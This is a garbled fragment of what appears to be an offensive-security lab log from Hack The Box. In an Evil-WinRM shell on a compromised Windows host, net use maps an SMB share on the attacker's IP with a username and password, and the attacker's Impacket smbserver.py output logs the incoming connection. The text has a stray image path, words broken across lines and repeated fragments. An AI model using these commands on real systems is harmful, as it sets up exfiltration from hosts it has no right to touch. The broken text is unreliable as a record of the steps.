 + FullyQualifiedErrorId : NativeCommandError
A specified logon session does not exist. It may already have been terminated.
2
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> net use x: \\10.10.14.141\OurShare /user:elfelixi
o TestPass
net.exe : System error 1312 has occurred.
+ CategoryInfo : NotSpecified: (System error 1312 has occurred.:String) [], Remot
eException
+ FullyQualifiedErrorId : NativeCommandError
A specified logon session does not exist. It may already have been terminated.
*Evil-WinRM* PS C
o TestPass
#su elfelixio
[eu-dedivip-2]─[10.10.14.141]─[elfelixio@htb-i6d4glygll]─[~]
[★]$ sudo smbserver.py -smb2support -user elfelixio -password TestPass OurShare $(pwd)
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
1
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.229.17,62205)
[*] Closing down connection (10.129.229.17,62205)
[*] Remaining connections []